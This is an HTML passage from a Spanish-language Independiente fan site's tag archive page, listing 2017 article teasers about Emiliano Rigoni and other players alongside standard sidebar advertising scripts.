                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/10/06/increible-biglia-rigoni-tuvieron-triunfo-pies/" rel="bookmark" class="td-image-wrap" title="¡Increíble! Biglia y Rigoni tuvieron el triunfo en sus pies"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/rigoni-argentina-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/rigoni-argentina-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/rigoni-argentina-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡Increíble! Biglia y Rigoni tuvieron el triunfo en sus pies"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/10/06/increible-biglia-rigoni-tuvieron-triunfo-pies/" rel="bookmark" title="¡Increíble! Biglia y Rigoni tuvieron el triunfo en sus pies">¡Increíble! Biglia y Rigoni tuvieron el triunfo en sus pies</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-06T10:30:15+00:00" >6 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/10/06/increible-biglia-rigoni-tuvieron-triunfo-pies/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/10/02/rojos-mundo-caicedo-encamino-al-dim-la-final/" rel="bookmark" class="td-image-wrap" title="Rojos por el Mundo: Caicedo encaminó al DIM a la final"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/Juan-Caicedo-DIM-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/Juan-Caicedo-DIM-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/Juan-Caicedo-DIM-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos por el Mundo: Caicedo encaminó al DIM a la final"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/10/02/rojos-mundo-caicedo-encamino-al-dim-la-final/" rel="bookmark" title="Rojos por el Mundo: Caicedo encaminó al DIM a la final">Rojos por el Mundo: Caicedo encaminó al DIM a la final</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-02T14:45:42+00:00" >2 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/10/02/rojos-mundo-caicedo-encamino-al-dim-la-final/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/09/29/la-insolita-cifra-ingreso-la-venta-rigoni/" rel="bookmark" class="td-image-wrap" title="La insólita cifra que ingresó por la venta de Rigoni"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/emiliano-rigoni-zenit-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/emiliano-rigoni-zenit-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/emiliano-rigoni-zenit-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="La insólita cifra que ingresó por la venta de Rigoni"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/09/29/la-insolita-cifra-ingreso-la-venta-rigoni/" rel="bookmark" title="La insólita cifra que ingresó por la venta de Rigoni">La insólita cifra que ingresó por la venta de Rigoni</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-29T12:46:21+00:00" >29 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/09/29/la-insolita-cifra-ingreso-la-venta-rigoni/#comments">25</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/09/18/rojos-mundo-aguero-continua-intratable/" rel="bookmark" class="td-image-wrap" title="Rojos por el Mundo: Agüero continúa intratable"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/sergio-kun-agüero-1-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/sergio-kun-agüero-1-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/sergio-kun-agüero-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos por el Mundo: Agüero continúa intratable"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/09/18/rojos-mundo-aguero-continua-intratable/" rel="bookmark" title="Rojos por el Mundo: Agüero continúa intratable">Rojos por el Mundo: Agüero continúa intratable</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-18T10:00:35+00:00" >18 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/09/18/rojos-mundo-aguero-continua-intratable/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/09/10/rojos-mundo-aguero-historia-la-premier/" rel="bookmark" class="td-image-wrap" title="Rojos por el Mundo: Agüero hizo historia en la Premier"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/sergio-kun-agüero-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/sergio-kun-agüero-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/sergio-kun-agüero-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos por el Mundo: Agüero hizo historia en la Premier"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/09/10/rojos-mundo-aguero-historia-la-premier/" rel="bookmark" title="Rojos por el Mundo: Agüero hizo historia en la Premier">Rojos por el Mundo: Agüero hizo historia en la Premier</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-10T22:40:35+00:00" >10 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/09/10/rojos-mundo-aguero-historia-la-premier/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/09/09/belgrano-intimo-independiente-rigoni/" rel="bookmark" class="td-image-wrap" title="Belgrano intimó a Independiente por Rigoni"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Emiliano-Rigoni-Zenit-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Emiliano-Rigoni-Zenit-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Emiliano-Rigoni-Zenit-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Belgrano intimó a Independiente por Rigoni"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/09/09/belgrano-intimo-independiente-rigoni/" rel="bookmark" title="Belgrano intimó a Independiente por Rigoni">Belgrano intimó a Independiente por Rigoni</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/agustin-smulski/">Agustín Smulski</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-09T15:12:30+00:00" >9 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/09/09/belgrano-intimo-independiente-rigoni/#comments">7</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/09/04/la-seleccion-se-pone-punto-presencia-roja/" rel="bookmark" class="td-image-wrap" title="La Selección se pone a punto con presencia Roja"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/Aguero-Biglia-Bustos-Rigoni-Seleccion-Argentina-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/Aguero-Biglia-Bustos-Rigoni-Seleccion-Argentina-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/Aguero-Biglia-Bustos-Rigoni-Seleccion-Argentina-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="La Selección se pone a punto con presencia Roja"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/09/04/la-seleccion-se-pone-punto-presencia-roja/" rel="bookmark" title="La Selección se pone a punto con presencia Roja">La Selección se pone a punto con presencia Roja</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-04T15:20:20+00:00" >4 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/09/04/la-seleccion-se-pone-punto-presencia-roja/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/09/04/bertoni-me-gustaria-saber-cuanta-plata-entro-rigoni/" rel="bookmark" class="td-image-wrap" title="Bertoni: &#8220;Me gustaría saber cuánta plata entró por Rigoni&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/emi-rigoni-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/emi-rigoni-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/09/emi-rigoni-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bertoni: &#8220;Me gustaría saber cuánta plata entró por Rigoni&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/09/04/bertoni-me-gustaria-saber-cuanta-plata-entro-rigoni/" rel="bookmark" title="Bertoni: &#8220;Me gustaría saber cuánta plata entró por Rigoni&#8221;">Bertoni: &#8220;Me gustaría saber cuánta plata entró por Rigoni&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-04T08:00:58+00:00" >4 septiembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/09/04/bertoni-me-gustaria-saber-cuanta-plata-entro-rigoni/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/30/cano-golazo-rigoni-la-seleccion/" rel="bookmark" class="td-image-wrap" title="Caño y golazo de Rigoni en la Selección"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/bustos-rigoni-argentina-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/bustos-rigoni-argentina-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/bustos-rigoni-argentina-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Caño y golazo de Rigoni en la Selección"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/30/cano-golazo-rigoni-la-seleccion/" rel="bookmark" title="Caño y golazo de Rigoni en la Selección">Caño y golazo de Rigoni en la Selección</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-30T09:00:21+00:00" >30 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/30/cano-golazo-rigoni-la-seleccion/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/29/holan-me-hubiese-gustado-reforzar-puesto-rigoni/" rel="bookmark" class="td-image-wrap" title="Holan: &#8220;Me hubiese gustado reforzar el puesto de Rigoni&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/04/holan-cai-vel-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/04/holan-cai-vel-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/04/holan-cai-vel-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Holan: &#8220;Me hubiese gustado reforzar el puesto de Rigoni&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/29/holan-me-hubiese-gustado-reforzar-puesto-rigoni/" rel="bookmark" title="Holan: &#8220;Me hubiese gustado reforzar el puesto de Rigoni&#8221;">Holan: &#8220;Me hubiese gustado reforzar el puesto de Rigoni&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/emiliano-pereira/">Emiliano Pereira</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T12:45:56+00:00" >29 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/29/holan-me-hubiese-gustado-reforzar-puesto-rigoni/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/25/rigoni-convocado-la-seleccion/" rel="bookmark" class="td-image-wrap" title="Rigoni, convocado a la Selección"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/rigoni-selección-argentina-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/rigoni-selección-argentina-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/rigoni-selección-argentina-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rigoni, convocado a la Selección"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/25/rigoni-convocado-la-seleccion/" rel="bookmark" title="Rigoni, convocado a la Selección">Rigoni, convocado a la Selección</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-25T14:09:50+00:00" >25 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/25/rigoni-convocado-la-seleccion/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/23/rigoni-fue-presentado-zenit/" rel="bookmark" class="td-image-wrap" title="Rigoni fue presentado en el Zenit"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Emiliano-Rigoni-Zenit-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Emiliano-Rigoni-Zenit-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Emiliano-Rigoni-Zenit-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rigoni fue presentado en el Zenit"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/23/rigoni-fue-presentado-zenit/" rel="bookmark" title="Rigoni fue presentado en el Zenit">Rigoni fue presentado en el Zenit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-23T16:10:02+00:00" >23 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/23/rigoni-fue-presentado-zenit/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/22/holan-no-tuvimos-buen-partido/" rel="bookmark" class="td-image-wrap" title="Holan: &#8220;No tuvimos un buen partido&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/holan-tucuman-independiente-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/holan-tucuman-independiente-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/holan-tucuman-independiente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Holan: &#8220;No tuvimos un buen partido&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/" class="td-post-category">Copa Sudamericana</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/22/holan-no-tuvimos-buen-partido/" rel="bookmark" title="Holan: &#8220;No tuvimos un buen partido&#8221;">Holan: &#8220;No tuvimos un buen partido&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-22T22:50:51+00:00" >22 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/22/holan-no-tuvimos-buen-partido/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/21/lxr-tv-los-goles-de-rigoni-en-independiente/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Los goles de Rigoni en Independiente"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/maxresdefault-1-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/maxresdefault-1-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/maxresdefault-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="[LXR TV] Los goles de Rigoni en Independiente"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/21/lxr-tv-los-goles-de-rigoni-en-independiente/" rel="bookmark" title="[LXR TV] Los goles de Rigoni en Independiente">[LXR TV] Los goles de Rigoni en Independiente</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/fernando-chelotti/">Fernando</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T09:54:58+00:00" >21 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/21/lxr-tv-los-goles-de-rigoni-en-independiente/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/08/20/rigoni-disfrute-muchisimo-estar-club-los-llevo-corazon/" rel="bookmark" class="td-image-wrap" title="Rigoni: &#8220;Disfruté muchísimo estar en el club, los llevo en mi corazón&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Rigoni-conferencia-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Rigoni-conferencia-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/08/Rigoni-conferencia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rigoni: &#8220;Disfruté muchísimo estar en el club, los llevo en mi corazón&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/08/20/rigoni-disfrute-muchisimo-estar-club-los-llevo-corazon/" rel="bookmark" title="Rigoni: &#8220;Disfruté muchísimo estar en el club, los llevo en mi corazón&#8221;">Rigoni: &#8220;Disfruté muchísimo estar en el club, los llevo en mi...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-20T17:21:36+00:00" >20 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/08/20/rigoni-disfrute-muchisimo-estar-club-los-llevo-corazon/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/" ><i class="td-icon-menu-left"></i></a><a href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/9/" class="last" title="9">9</a><a href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 9</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_696a349964a29_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_2_696a349964c6e_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696a349964ddf_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
